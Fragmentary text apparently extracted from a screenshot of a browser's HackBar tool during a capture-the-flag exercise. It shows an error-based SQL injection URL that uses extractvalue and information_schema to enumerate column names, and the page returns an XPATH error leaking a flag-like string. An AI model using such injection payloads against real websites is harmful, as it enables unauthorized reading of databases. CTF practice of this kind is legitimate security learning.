 SHOW
XPATH syntax error: '~fl4gbest~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS Other
ad URL
http://das.wetolink.com:44004/show.php?id=1%27and(extractvalue(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)=%273333333z%27),0x7e)))and%271
lit URL